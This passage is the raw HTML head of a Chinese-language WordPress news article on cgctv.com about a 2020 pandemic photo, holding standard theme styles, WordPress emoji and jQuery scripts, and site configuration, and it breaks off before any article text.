

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/03/23/2020%E6%9C%80%E4%B8%91%E9%99%8B%E7%9A%84%E7%85%A7%E7%89%87%E9%9D%9E%E4%BD%A0%E8%8E%AB%E5%B1%9E/
body_size: 60943
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>2020抗疫战争最丑陋的照片出台 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 2020抗疫战争最丑陋的照片出台评论Feed" href="https://cgctv.com/2020/03/23/2020%e6%9c%80%e4%b8%91%e9%99%8b%e7%9a%84%e7%85%a7%e7%89%87%e9%9d%9e%e4%bd%a0%e8%8e%ab%e5%b1%9e/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/6326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/03/23/2020%e6%9c%80%e4%b8%91%e9%99%8b%e7%9a%84%e7%85%a7%e7%89%87%e9%9d%9e%e4%bd%a0%e8%8e%ab%e5%b1%9e/" />
<link rel='shortlink' href='https://cgctv.com/?p=6326' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F03%2F23%2F2020%25e6%259c%2580%25e4%25b8%2591%25e9%2599%258b%25e7%259a%2584%25e7%2585%25a7%25e7%2589%2587%25e9%259d%259e%25e4%25bd%25a0%25e8%258e%25ab%25e5%25b1%259e%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F03%2F23%2F2020%25e6%259c%2580%25e4%25b8%2591%25e9%2599%258b%25e7%259a%2584%25e7%2585%25a7%25e7%2589%2587%25e9%259d%259e%25e4%25bd%25a0%25e8%258e%25ab%25e5%25b1%259e%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"af8c2a364e","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"af8c2a364e","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="8abbfeb81b";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
